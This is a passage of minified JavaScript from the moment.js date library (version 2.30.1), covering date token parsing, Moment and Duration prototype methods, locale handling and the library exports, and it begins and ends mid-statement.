r=i._locale.erasParse(t,n,i._strict);r?p(i).era=r:p(i).invalidEra=t})),st("y",Q),st("yy",Q),st("yyy",Q),st("yyyy",Q),st("yo",(function(t,e){return e._eraYearOrdinalRegex||Q})),dt(["y","yy","yyy","yyyy"],gt),dt(["yo"],(function(t,e,i,n){var r;i._locale._eraYearOrdinalRegex&&(r=t.match(i._locale._eraYearOrdinalRegex)),i._locale.eraYearOrdinalParse?e[gt]=i._locale.eraYearOrdinalParse(t,r):e[gt]=parseInt(t,10)})),I(0,["gg",2],0,(function(){return this.weekYear()%100})),I(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),_i("gggg","weekYear"),_i("ggggg","weekYear"),_i("GGGG","isoWeekYear"),_i("GGGGG","isoWeekYear"),st("G",tt),st("g",tt),st("GG",W,q),st("gg",W,q),st("GGGG",J,V),st("gggg",J,V),st("GGGGG",X,$),st("ggggg",X,$),pt(["gggg","ggggg","GGGG","GGGGG"],(function(t,e,i,n){e[n.substr(0,2)]=ct(t)})),pt(["gg","GG"],(function(t,e,n,r){e[r]=i.parseTwoDigitYear(t)})),I("Q",0,"Qo","quarter"),st("Q",U),dt("Q",(function(t,e){e[_t]=3*(ct(t)-1)})),I("D",["DD",2],"Do","date"),st("D",W,rt),st("DD",W,q),st("Do",(function(t,e){return t?e._dayOfMonthOrdinalParse||e._ordinalParse:e._dayOfMonthOrdinalParseLenient})),dt(["D","DD"],vt),dt("Do",(function(t,e){e[vt]=ct(t.match(W)[0])}));var bi=kt("Date",!0);I("DDD",["DDDD",3],"DDDo","dayOfYear"),st("DDD",K),st("DDDD",Z),dt(["DDD","DDDD"],(function(t,e,i){i._dayOfYear=ct(t)})),I("m",["mm",2],0,"minute"),st("m",W,ot),st("mm",W,q),dt(["m","mm"],bt);var wi=kt("Minutes",!1);I("s",["ss",2],0,"second"),st("s",W,ot),st("ss",W,q),dt(["s","ss"],wt);var xi,Li,Ti=kt("Seconds",!1);for(I("S",0,0,(function(){return~~(this.millisecond()/100)})),I(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),I(0,["SSS",3],0,"millisecond"),I(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),I(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),I(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),I(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),I(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),I(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),st("S",K,U),st("SS",K,q),st("SSS",K,Z),xi="SSSS";xi.length<=9;xi+="S")st(xi,Q);function Ei(t,e){e[xt]=ct(1e3*("0."+t))}for(xi="S";xi.length<=9;xi+="S")dt(xi,Ei);Li=kt("Milliseconds",!1),I("z",0,0,"zoneAbbr"),I("zz",0,0,"zoneName");var Ci=y.prototype;function Si(t){return t}Ci.add=ti,Ci.calendar=function(t,e){1===arguments.length&&(arguments[0]?ni(arguments[0])?(t=arguments[0],e=void 0):function(t){var e,i=r(t)&&!s(t),n=!1,a=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(e=0;e<a.length;e+=1)n=n||o(t,a[e]);return i&&n}(arguments[0])&&(e=arguments[0],t=void 0):(t=void 0,e=void 0));var n=t||De(),a=Ze(n,this).startOf("day"),l=i.calendarFormat(this,a)||"sameElse",u=e&&(C(e[l])?e[l].call(this,n):e[l]);return this.format(u||this.localeData().calendar(l,this,De(n)))},Ci.clone=function(){return new y(this)},Ci.diff=function(t,e,i){var n,r,o;if(!this.isValid())return NaN;if(!(n=Ze(t,this)).isValid())return NaN;switch(r=6e4*(n.utcOffset()-this.utcOffset()),e=z(e)){case"year":o=ri(this,n)/12;break;case"month":o=ri(this,n);break;case"quarter":o=ri(this,n)/3;break;case"second":o=(this-n)/1e3;break;case"minute":o=(this-n)/6e4;break;case"hour":o=(this-n)/36e5;break;case"day":o=(this-n-r)/864e5;break;case"week":o=(this-n-r)/6048e5;break;default:o=this-n}return i?o:ut(o)},Ci.endOf=function(t){var e,n;if(void 0===(t=z(t))||"millisecond"===t||!this.isValid())return this;switch(n=this._isUTC?fi:pi,t){case"year":e=n(this.year()+1,0,1)-1;break;case"quarter":e=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":e=n(this.year(),this.month()+1,1)-1;break;case"week":e=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":e=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":e=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":e=this._d.valueOf(),e+=ci-di(e+(this._isUTC?0:this.utcOffset()*ui),ci)-1;break;case"minute":e=this._d.valueOf(),e+=ui-di(e,ui)-1;break;case"second":e=this._d.valueOf(),e+=li-di(e,li)-1}return this._d.setTime(e),i.updateOffset(this,!0),this},Ci.format=function(t){t||(t=this.isUtc()?i.defaultFormatUtc:i.defaultFormat);var e=N(this,t);return this.localeData().postformat(e)},Ci.from=function(t,e){return this.isValid()&&(b(t)&&t.isValid()||De(t).isValid())?Ge({to:this,from:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},Ci.fromNow=function(t){return this.from(De(),t)},Ci.to=function(t,e){return this.isValid()&&(b(t)&&t.isValid()||De(t).isValid())?Ge({from:this,to:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},Ci.toNow=function(t){return this.to(De(),t)},Ci.get=function(t){return C(this[t=z(t)])?this[t]():this},Ci.invalidAt=function(){return p(this).overflow},Ci.isAfter=function(t,e){var i=b(t)?t:De(t);return!(!this.isValid()||!i.isValid())&&("millisecond"===(e=z(e)||"millisecond")?this.valueOf()>i.valueOf():i.valueOf()<this.clone().startOf(e).valueOf())},Ci.isBefore=function(t,e){var i=b(t)?t:De(t);return!(!this.isValid()||!i.isValid())&&("millisecond"===(e=z(e)||"millisecond")?this.valueOf()<i.valueOf():this.clone().endOf(e).valueOf()<i.valueOf())},Ci.isBetween=function(t,e,i,n){var r=b(t)?t:De(t),o=b(e)?e:De(e);return!!(this.isValid()&&r.isValid()&&o.isValid())&&(("("===(n=n||"()")[0]?this.isAfter(r,i):!this.isBefore(r,i))&&(")"===n[1]?this.isBefore(o,i):!this.isAfter(o,i)))},Ci.isSame=function(t,e){var i,n=b(t)?t:De(t);return!(!this.isValid()||!n.isValid())&&("millisecond"===(e=z(e)||"millisecond")?this.valueOf()===n.valueOf():(i=n.valueOf(),this.clone().startOf(e).valueOf()<=i&&i<=this.clone().endOf(e).valueOf()))},Ci.isSameOrAfter=function(t,e){return this.isSame(t,e)||this.isAfter(t,e)},Ci.isSameOrBefore=function(t,e){return this.isSame(t,e)||this.isBefore(t,e)},Ci.isValid=function(){return f(this)},Ci.lang=si,Ci.locale=oi,Ci.localeData=ai,Ci.max=Ne,Ci.min=Ie,Ci.parsingFlags=function(){return h({},p(this))},Ci.set=function(t,e){if("object"==typeof t){var i,n=function(t){var e,i=[];for(e in t)o(t,e)&&i.push({unit:e,priority:H[e]});return i.sort((function(t,e){return t.priority-e.priority})),i}(t=F(t)),r=n.length;for(i=0;i<r;i++)this[n[i].unit](t[n[i].unit])}else if(C(this[t=z(t)]))return this[t](e);return this},Ci.startOf=function(t){var e,n;if(void 0===(t=z(t))||"millisecond"===t||!this.isValid())return this;switch(n=this._isUTC?fi:pi,t){case"year":e=n(this.year(),0,1);break;case"quarter":e=n(this.year(),this.month()-this.month()%3,1);break;case"month":e=n(this.year(),this.month(),1);break;case"week":e=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":e=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":e=n(this.year(),this.month(),this.date());break;case"hour":e=this._d.valueOf(),e-=di(e+(this._isUTC?0:this.utcOffset()*ui),ci);break;case"minute":e=this._d.valueOf(),e-=di(e,ui);break;case"second":e=this._d.valueOf(),e-=di(e,li)}return this._d.setTime(e),i.updateOffset(this,!0),this},Ci.subtract=ei,Ci.toArray=function(){var t=this;return[t.year(),t.month(),t.date(),t.hour(),t.minute(),t.second(),t.millisecond()]},Ci.toObject=function(){var t=this;return{years:t.year(),months:t.month(),date:t.date(),hours:t.hours(),minutes:t.minutes(),seconds:t.seconds(),milliseconds:t.milliseconds()}},Ci.toDate=function(){return new Date(this.valueOf())},Ci.toISOString=function(t){if(!this.isValid())return null;var e=!0!==t,i=e?this.clone().utc():this;return i.year()<0||i.year()>9999?N(i,e?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):C(Date.prototype.toISOString)?e?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",N(i,"Z")):N(i,e?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},Ci.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var t,e,i,n="moment",r="";return this.isLocal()||(n=0===this.utcOffset()?"moment.utc":"moment.parseZone",r="Z"),t="["+n+'("]',e=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY","-MM-DD[T]HH:mm:ss.SSS",i=r+'[")]',this.format(t+e+"-MM-DD[T]HH:mm:ss.SSS"+i)},"undefined"!=typeof Symbol&&null!=Symbol.for&&(Ci[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),Ci.toJSON=function(){return this.isValid()?this.toISOString():null},Ci.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},Ci.unix=function(){return Math.floor(this.valueOf()/1e3)},Ci.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},Ci.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},Ci.eraName=function(){var t,e,i,n=this.localeData().eras();for(t=0,e=n.length;t<e;++t){if(i=this.clone().startOf("day").valueOf(),n[t].since<=i&&i<=n[t].until)return n[t].name;if(n[t].until<=i&&i<=n[t].since)return n[t].name}return""},Ci.eraNarrow=function(){var t,e,i,n=this.localeData().eras();for(t=0,e=n.length;t<e;++t){if(i=this.clone().startOf("day").valueOf(),n[t].since<=i&&i<=n[t].until)return n[t].narrow;if(n[t].until<=i&&i<=n[t].since)return n[t].narrow}return""},Ci.eraAbbr=function(){var t,e,i,n=this.localeData().eras();for(t=0,e=n.length;t<e;++t){if(i=this.clone().startOf("day").valueOf(),n[t].since<=i&&i<=n[t].until)return n[t].abbr;if(n[t].until<=i&&i<=n[t].since)return n[t].abbr}return""},Ci.eraYear=function(){var t,e,n,r,o=this.localeData().eras();for(t=0,e=o.length;t<e;++t)if(n=o[t].since<=o[t].until?1:-1,r=this.clone().startOf("day").valueOf(),o[t].since<=r&&r<=o[t].until||o[t].until<=r&&r<=o[t].since)return(this.year()-i(o[t].since).year())*n+o[t].offset;return this.year()},Ci.year=St,Ci.isLeapYear=function(){return mt(this.year())},Ci.weekYear=function(t){return vi.call(this,t,this.week(),this.weekday()+this.localeData()._week.dow,this.localeData()._week.dow,this.localeData()._week.doy)},Ci.isoWeekYear=function(t){return vi.call(this,t,this.isoWeek(),this.isoWeekday(),1,4)},Ci.quarter=Ci.quarters=function(t){return null==t?Math.ceil((this.month()+1)/3):this.month(3*(t-1)+this.month()%3)},Ci.month=Ft,Ci.daysInMonth=function(){return Ot(this.year(),this.month())},Ci.week=Ci.weeks=function(t){var e=this.localeData().week(this);return null==t?e:this.add(7*(t-e),"d")},Ci.isoWeek=Ci.isoWeeks=function(t){var e=Vt(this,1,4).week;return null==t?e:this.add(7*(t-e),"d")},Ci.weeksInYear=function(){var t=this.localeData()._week;return $t(this.year(),t.dow,t.doy)},Ci.weeksInWeekYear=function(){var t=this.localeData()._week;return $t(this.weekYear(),t.dow,t.doy)},Ci.isoWeeksInYear=function(){return $t(this.year(),1,4)},Ci.isoWeeksInISOWeekYear=function(){return $t(this.isoWeekYear(),1,4)},Ci.date=bi,Ci.day=Ci.days=function(t){if(!this.isValid())return null!=t?this:NaN;var e=Mt(this,"Day");return null!=t?(t=function(t,e){return"string"!=typeof t?t:isNaN(t)?"number"==typeof(t=e.weekdaysParse(t))?t:null:parseInt(t,10)}(t,this.localeData()),this.add(t-e,"d")):e},Ci.weekday=function(t){if(!this.isValid())return null!=t?this:NaN;var e=(this.day()+7-this.localeData()._week.dow)%7;return null==t?e:this.add(t-e,"d")},Ci.isoWeekday=function(t){if(!this.isValid())return null!=t?this:NaN;if(null!=t){var e=function(t,e){return"string"==typeof t?e.weekdaysParse(t)%7||7:isNaN(t)?null:t}(t,this.localeData());return this.day(this.day()%7?e:e-7)}return this.day()||7},Ci.dayOfYear=function(t){var e=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==t?e:this.add(t-e,"d")},Ci.hour=Ci.hours=oe,Ci.minute=Ci.minutes=wi,Ci.second=Ci.seconds=Ti,Ci.millisecond=Ci.milliseconds=Li,Ci.utcOffset=function(t,e,n){var r,o=this._offset||0;if(!this.isValid())return null!=t?this:NaN;if(null!=t){if("string"==typeof t){if(null===(t=qe(it,t)))return this}else Math.abs(t)<16&&!n&&(t*=60);return!this._isUTC&&e&&(r=Ve(this)),this._offset=t,this._isUTC=!0,null!=r&&this.add(r,"m"),o!==t&&(!e||this._changeInProgress?Qe(this,Ge(t-o,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,i.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?o:Ve(this)},Ci.utc=function(t){return this.utcOffset(0,t)},Ci.local=function(t){return this._isUTC&&(this.utcOffset(0,t),this._isUTC=!1,t&&this.subtract(Ve(this),"m")),this},Ci.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var t=qe(et,this._i);null!=t?this.utcOffset(t):this.utcOffset(0,!0)}return this},Ci.hasAlignedHourOffset=function(t){return!!this.isValid()&&(t=t?De(t).utcOffset():0,(this.utcOffset()-t)%60==0)},Ci.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},Ci.isLocal=function(){return!!this.isValid()&&!this._isUTC},Ci.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},Ci.isUtc=$e,Ci.isUTC=$e,Ci.zoneAbbr=function(){return this._isUTC?"UTC":""},Ci.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},Ci.dates=x("dates accessor is deprecated. Use date instead.",bi),Ci.months=x("months accessor is deprecated. Use month instead",Ft),Ci.years=x("years accessor is deprecated. Use year instead",St),Ci.zone=x("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",(function(t,e){return null!=t?("string"!=typeof t&&(t=-t),this.utcOffset(t,e),this):-this.utcOffset()})),Ci.isDSTShifted=x("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",(function(){if(!a(this._isDSTShifted))return this._isDSTShifted;var t,e={};return v(e,this),(e=Oe(e))._a?(t=e._isUTC?d(e._a):De(e._a),this._isDSTShifted=this.isValid()&&function(t,e,i){var n,r=Math.min(t.length,e.length),o=Math.abs(t.length-e.length),s=0;for(n=0;n<r;n++)(i&&t[n]!==e[n]||!i&&ct(t[n])!==ct(e[n]))&&s++;return s+o}(e._a,t.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}));var ki=k.prototype;function Mi(t,e,i,n){var r=me(),o=d().set(n,e);return r[i](o,t)}function Pi(t,e,i){if(l(t)&&(e=t,t=void 0),t=t||"",null!=e)return Mi(t,e,i,"month");var n,r=[];for(n=0;n<12;n++)r[n]=Mi(t,n,i,"month");return r}function Oi(t,e,i,n){"boolean"==typeof t?(l(e)&&(i=e,e=void 0),e=e||""):(i=e=t,t=!1,l(e)&&(i=e,e=void 0),e=e||"");var r,o=me(),s=t?o._week.dow:0,a=[];if(null!=i)return Mi(e,(i+s)%7,n,"day");for(r=0;r<7;r++)a[r]=Mi(e,(r+s)%7,n,"day");return a}ki.calendar=function(t,e,i){var n=this._calendar[t]||this._calendar.sameElse;return C(n)?n.call(e,i):n},ki.longDateFormat=function(t){var e=this._longDateFormat[t],i=this._longDateFormat[t.toUpperCase()];return e||!i?e:(this._longDateFormat[t]=i.match(P).map((function(t){return"MMMM"===t||"MM"===t||"DD"===t||"dddd"===t?t.slice(1):t})).join(""),this._longDateFormat[t])},ki.invalidDate=function(){return this._invalidDate},ki.ordinal=function(t){return this._ordinal.replace("%d",t)},ki.preparse=Si,ki.postformat=Si,ki.relativeTime=function(t,e,i,n){var r=this._relativeTime[i];return C(r)?r(t,e,i,n):r.replace(/%d/i,t)},ki.pastFuture=function(t,e){var i=this._relativeTime[t>0?"future":"past"];return C(i)?i(e):i.replace(/%s/i,e)},ki.set=function(t){var e,i;for(i in t)o(t,i)&&(C(e=t[i])?this[i]=e:this["_"+i]=e);this._config=t,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},ki.eras=function(t,e){var n,r,o,s=this._eras||me("en")._eras;for(n=0,r=s.length;n<r;++n){if("string"==typeof s[n].since)o=i(s[n].since).startOf("day"),s[n].since=o.valueOf();switch(typeof s[n].until){case"undefined":s[n].until=1/0;break;case"string":o=i(s[n].until).startOf("day").valueOf(),s[n].until=o.valueOf()}}return s},ki.erasParse=function(t,e,i){var n,r,o,s,a,l=this.eras();for(t=t.toUpperCase(),n=0,r=l.length;n<r;++n)if(o=l[n].name.toUpperCase(),s=l[n].abbr.toUpperCase(),a=l[n].narrow.toUpperCase(),i)switch(e){case"N":case"NN":case"NNN":if(s===t)return l[n];break;case"NNNN":if(o===t)return l[n];break;case"NNNNN":if(a===t)return l[n]}else if([o,s,a].indexOf(t)>=0)return l[n]},ki.erasConvertYear=function(t,e){var n=t.since<=t.until?1:-1;return void 0===e?i(t.since).year():i(t.since).year()+(e-t.offset)*n},ki.erasAbbrRegex=function(t){return o(this,"_erasAbbrRegex")||gi.call(this),t?this._erasAbbrRegex:this._erasRegex},ki.erasNameRegex=function(t){return o(this,"_erasNameRegex")||gi.call(this),t?this._erasNameRegex:this._erasRegex},ki.erasNarrowRegex=function(t){return o(this,"_erasNarrowRegex")||gi.call(this),t?this._erasNarrowRegex:this._erasRegex},ki.months=function(t,e){return t?n(this._months)?this._months[t.month()]:this._months[(this._months.isFormat||It).test(e)?"format":"standalone"][t.month()]:n(this._months)?this._months:this._months.standalone},ki.monthsShort=function(t,e){return t?n(this._monthsShort)?this._monthsShort[t.month()]:this._monthsShort[It.test(e)?"format":"standalone"][t.month()]:n(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},ki.monthsParse=function(t,e,i){var n,r,o;if(this._monthsParseExact)return jt.call(this,t,e,i);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),n=0;n<12;n++){if(r=d([2e3,n]),i&&!this._longMonthsParse[n]&&(this._longMonthsParse[n]=new RegExp("^"+this.months(r,"").replace(".","")+"$","i"),this._shortMonthsParse[n]=new RegExp("^"+this.monthsShort(r,"").replace(".","")+"$","i")),i||this._monthsParse[n]||(o="^"+this.months(r,"")+"|^"+this.monthsShort(r,""),this._monthsParse[n]=new RegExp(o.replace(".",""),"i")),i&&"MMMM"===e&&this._longMonthsParse[n].test(t))return n;if(i&&"MMM"===e&&this._shortMonthsParse[n].test(t))return n;if(!i&&this._monthsParse[n].test(t))return n}},ki.monthsRegex=function(t){return this._monthsParseExact?(o(this,"_monthsRegex")||Ht.call(this),t?this._monthsStrictRegex:this._monthsRegex):(o(this,"_monthsRegex")||(this._monthsRegex=Rt),this._monthsStrictRegex&&t?this._monthsStrictRegex:this._monthsRegex)},ki.monthsShortRegex=function(t){return this._monthsParseExact?(o(this,"_monthsRegex")||Ht.call(this),t?this._monthsShortStrictRegex:this._monthsShortRegex):(o(this,"_monthsShortRegex")||(this._monthsShortRegex=Nt),this._monthsShortStrictRegex&&t?this._monthsShortStrictRegex:this._monthsShortRegex)},ki.week=function(t){return Vt(t,this._week.dow,this._week.doy).week},ki.firstDayOfYear=function(){return this._week.doy},ki.firstDayOfWeek=function(){return this._week.dow},ki.weekdays=function(t,e){var i=n(this._weekdays)?this._weekdays:this._weekdays[t&&!0!==t&&this._weekdays.isFormat.test(e)?"format":"standalone"];return!0===t?Wt(i,this._week.dow):t?i[t.day()]:i},ki.weekdaysMin=function(t){return!0===t?Wt(this._weekdaysMin,this._week.dow):t?this._weekdaysMin[t.day()]:this._weekdaysMin},ki.weekdaysShort=function(t){return!0===t?Wt(this._weekdaysShort,this._week.dow):t?this._weekdaysShort[t.day()]:this._weekdaysShort},ki.weekdaysParse=function(t,e,i){var n,r,o;if(this._weekdaysParseExact)return te.call(this,t,e,i);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),n=0;n<7;n++){if(r=d([2e3,1]).day(n),i&&!this._fullWeekdaysParse[n]&&(this._fullWeekdaysParse[n]=new RegExp("^"+this.weekdays(r,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[n]=new RegExp("^"+this.weekdaysShort(r,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[n]=new RegExp("^"+this.weekdaysMin(r,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[n]||(o="^"+this.weekdays(r,"")+"|^"+this.weekdaysShort(r,"")+"|^"+this.weekdaysMin(r,""),this._weekdaysParse[n]=new RegExp(o.replace(".",""),"i")),i&&"dddd"===e&&this._fullWeekdaysParse[n].test(t))return n;if(i&&"ddd"===e&&this._shortWeekdaysParse[n].test(t))return n;if(i&&"dd"===e&&this._minWeekdaysParse[n].test(t))return n;if(!i&&this._weekdaysParse[n].test(t))return n}},ki.weekdaysRegex=function(t){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||ee.call(this),t?this._weekdaysStrictRegex:this._weekdaysRegex):(o(this,"_weekdaysRegex")||(this._weekdaysRegex=Jt),this._weekdaysStrictRegex&&t?this._weekdaysStrictRegex:this._weekdaysRegex)},ki.weekdaysShortRegex=function(t){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||ee.call(this),t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(o(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Xt),this._weekdaysShortStrictRegex&&t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},ki.weekdaysMinRegex=function(t){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||ee.call(this),t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(o(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Qt),this._weekdaysMinStrictRegex&&t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},ki.isPM=function(t){return"p"===(t+"").toLowerCase().charAt(0)},ki.meridiem=function(t,e,i){return t>11?i?"pm":"PM":i?"am":"AM"},pe("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(t){var e=t%10;return t+(1===ct(t%100/10)?"th":1===e?"st":2===e?"nd":3===e?"rd":"th")}}),i.lang=x("moment.lang is deprecated. Use moment.locale instead.",pe),i.langData=x("moment.langData is deprecated. Use moment.localeData instead.",me);var Ai=Math.abs;function Di(t,e,i,n){var r=Ge(e,i);return t._milliseconds+=n*r._milliseconds,t._days+=n*r._days,t._months+=n*r._months,t._bubble()}function Ii(t){return t<0?Math.floor(t):Math.ceil(t)}function Ni(t){return 4800*t/146097}function Ri(t){return 146097*t/4800}function ji(t){return function(){return this.as(t)}}var zi=ji("ms"),Fi=ji("s"),Hi=ji("m"),Bi=ji("h"),Ui=ji("d"),qi=ji("w"),Zi=ji("M"),Vi=ji("Q"),$i=ji("y"),Wi=zi;function Yi(t){return function(){return this.isValid()?this._data[t]:NaN}}var Gi=Yi("milliseconds"),Ki=Yi("seconds"),Ji=Yi("minutes"),Xi=Yi("hours"),Qi=Yi("days"),tn=Yi("months"),en=Yi("years");var nn=Math.round,rn={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function on(t,e,i,n,r){return r.relativeTime(e||1,!!i,t,n)}var sn=Math.abs;function an(t){return(t>0)-(t<0)||+t}function ln(){if(!this.isValid())return this.localeData().invalidDate();var t,e,i,n,r,o,s,a,l=sn(this._milliseconds)/1e3,u=sn(this._days),c=sn(this._months),h=this.asSeconds();return h?(t=ut(l/60),e=ut(t/60),l%=60,t%=60,i=ut(c/12),c%=12,n=l?l.toFixed(3).replace(/\.?0+$/,""):"",r=h<0?"-":"",o=an(this._months)!==an(h)?"-":"",s=an(this._days)!==an(h)?"-":"",a=an(this._milliseconds)!==an(h)?"-":"",r+"P"+(i?o+i+"Y":"")+(c?o+c+"M":"")+(u?s+u+"D":"")+(e||t||l?"T":"")+(e?a+e+"H":"")+(t?a+t+"M":"")+(l?a+n+"S":"")):"P0D"}var un=ze.prototype;return un.isValid=function(){return this._isValid},un.abs=function(){var t=this._data;return this._milliseconds=Ai(this._milliseconds),this._days=Ai(this._days),this._months=Ai(this._months),t.milliseconds=Ai(t.milliseconds),t.seconds=Ai(t.seconds),t.minutes=Ai(t.minutes),t.hours=Ai(t.hours),t.months=Ai(t.months),t.years=Ai(t.years),this},un.add=function(t,e){return Di(this,t,e,1)},un.subtract=function(t,e){return Di(this,t,e,-1)},un.as=function(t){if(!this.isValid())return NaN;var e,i,n=this._milliseconds;if("month"===(t=z(t))||"quarter"===t||"year"===t)switch(e=this._days+n/864e5,i=this._months+Ni(e),t){case"month":return i;case"quarter":return i/3;case"year":return i/12}else switch(e=this._days+Math.round(Ri(this._months)),t){case"week":return e/7+n/6048e5;case"day":return e+n/864e5;case"hour":return 24*e+n/36e5;case"minute":return 1440*e+n/6e4;case"second":return 86400*e+n/1e3;case"millisecond":return Math.floor(864e5*e)+n;default:throw new Error("Unknown unit "+t)}},un.asMilliseconds=zi,un.asSeconds=Fi,un.asMinutes=Hi,un.asHours=Bi,un.asDays=Ui,un.asWeeks=qi,un.asMonths=Zi,un.asQuarters=Vi,un.asYears=$i,un.valueOf=Wi,un._bubble=function(){var t,e,i,n,r,o=this._milliseconds,s=this._days,a=this._months,l=this._data;return o>=0&&s>=0&&a>=0||o<=0&&s<=0&&a<=0||(o+=864e5*Ii(Ri(a)+s),s=0,a=0),l.milliseconds=o%1e3,t=ut(o/1e3),l.seconds=t%60,e=ut(t/60),l.minutes=e%60,i=ut(e/60),l.hours=i%24,s+=ut(i/24),a+=r=ut(Ni(s)),s-=Ii(Ri(r)),n=ut(a/12),a%=12,l.days=s,l.months=a,l.years=n,this},un.clone=function(){return Ge(this)},un.get=function(t){return t=z(t),this.isValid()?this[t+"s"]():NaN},un.milliseconds=Gi,un.seconds=Ki,un.minutes=Ji,un.hours=Xi,un.days=Qi,un.weeks=function(){return ut(this.days()/7)},un.months=tn,un.years=en,un.humanize=function(t,e){if(!this.isValid())return this.localeData().invalidDate();var i,n,r=!1,o=rn;return"object"==typeof t&&(e=t,t=!1),"boolean"==typeof t&&(r=t),"object"==typeof e&&(o=Object.assign({},rn,e),null!=e.s&&null==e.ss&&(o.ss=e.s-1)),n=function(t,e,i,n){var r=Ge(t).abs(),o=nn(r.as("s")),s=nn(r.as("m")),a=nn(r.as("h")),l=nn(r.as("d")),u=nn(r.as("M")),c=nn(r.as("w")),h=nn(r.as("y")),d=o<=i.ss&&["s",o]||o<i.s&&["ss",o]||s<=1&&["m"]||s<i.m&&["mm",s]||a<=1&&["h"]||a<i.h&&["hh",a]||l<=1&&["d"]||l<i.d&&["dd",l];return null!=i.w&&(d=d||c<=1&&["w"]||c<i.w&&["ww",c]),(d=d||u<=1&&["M"]||u<i.M&&["MM",u]||h<=1&&["y"]||["yy",h])[2]=e,d[3]=+t>0,d[4]=n,on.apply(null,d)}(this,!r,o,i=this.localeData()),r&&(n=i.pastFuture(+this,n)),i.postformat(n)},un.toISOString=ln,un.toString=ln,un.toJSON=ln,un.locale=oi,un.localeData=ai,un.toIsoString=x("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",ln),un.lang=si,I("X",0,0,"unix"),I("x",0,0,"valueOf"),st("x",tt),st("X",/[+-]?\d+(\.\d{1,3})?/),dt("X",(function(t,e,i){i._d=new Date(1e3*parseFloat(t))})),dt("x",(function(t,e,i){i._d=new Date(ct(t))})),
//! moment.js
i.version="2.30.1",t=De,i.fn=Ci,i.min=function(){return Re("isBefore",[].slice.call(arguments,0))},i.max=function(){return Re("isAfter",[].slice.call(arguments,0))},i.now=function(){return Date.now?Date.now():+new Date},i.utc=d,i.unix=function(t){return De(1e3*t)},i.months=function(t,e){return Pi(t,e,"months")},i.isDate=u,i.locale=pe,i.invalid=m,i.duration=Ge,i.isMoment=b,i.weekdays=function(t,e,i){return Oi(t,e,i,"weekdays")},i.parseZone=function(){return De.apply(null,arguments).parseZone()},i.localeData=me,i.isDuration=Fe,i.monthsShort=function(t,e){return Pi(t,e,"monthsShort")},i.weekdaysMin=function(t,e,i){return Oi(t,e,i,"weekdaysMin")},i.defineLocale=fe,i.updateLocale=function(t,e){if(null!=e){var i,n,r=ae;null!=le[t]&&null!=le[t].parentLocale?le[t].set(S(le[t]._config,e)):(null!=(n=de(t))&&(r=n._config),e=S(r,e),null==n&&(e.abbr=t),(i=new 